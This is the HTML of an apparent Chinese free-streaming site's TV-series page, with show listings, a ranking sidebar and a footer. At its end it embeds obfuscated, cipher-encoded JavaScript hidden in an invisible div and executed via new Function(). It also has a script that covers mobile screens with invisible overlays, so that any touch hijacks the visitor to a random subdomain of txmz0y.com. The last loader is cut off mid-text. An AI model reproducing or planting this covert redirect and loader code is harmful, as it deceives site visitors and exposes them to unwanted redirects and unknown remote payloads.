class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇 饰）空降公司与他展开权力博弈。二人针锋</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/259323.html" title="人民的选择" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768095014.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259323.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中国共产</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/259225.html" title="秋雪漫过的冬天" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768018209.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259225.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜家齐（</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/258422.html" title="老街赵凤声" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/17673478431.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258422.html" title="老街赵凤声">老街赵凤声</a></p><p class="vodlist_sub">1995年，归乡的赵凤声因误会被老街乡亲们排挤，于是为了解除误会，以赵凤声为首的“老街四害”粉碎黑恶阴谋，化解恩怨情仇，终守住了故土安宁。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/259782.html" title="看得见风景的窗" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768476306.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259782.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从最初的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/259724.html" title="琉璃女坊诡事集" data-original="https://image.jinyingimage.com/cover/5a135937706d64f8e00db650681427cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259724.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失散多年</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“小夫妻2024”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="222703" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="走出盆地" href="/detail/250705.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-09-22/17585451021.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">走出盆地</h4></div><p class="vodlist_sub">1996&nbsp;/&nbsp;大陆&nbsp;/&nbsp;爱情,传记,国产</p><p><span class="vodlist_sub">状态：全30集</span></p></div></a></li><li class="part_eone"><a href="/detail/257660.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>机智的公主殿下</a></li><li class="part_eone"><a href="/detail/251216.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>白莲艳事</a></li><li class="part_eone"><a href="/detail/250147.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>一路向暖第二季</a></li><li class="part_eone"><a href="/detail/257168.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>江火澄燃</a></li><li class="part_eone"><a href="/detail/257122.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>叛女</a></li><li class="part_eone"><a href="/detail/257001.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>谎颜2025</a></li><li class="part_eone"><a href="/detail/252702.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>武松1983</a></li><li class="part_eone"><a href="/detail/219773.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>合成令</a></li><li class="part_eone"><a href="/detail/245378.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>男管家</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="222703" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ldgys.com/" title="飘花电影网">飘花电影网</a>提供未删减高清电影、动漫新番、综艺娱乐、热播电视剧全集免费在线观看</p><p>Copyright © 2020 ldgys.com All Rights Reserved</p><p>陕ICP备00100293号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ldgys.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 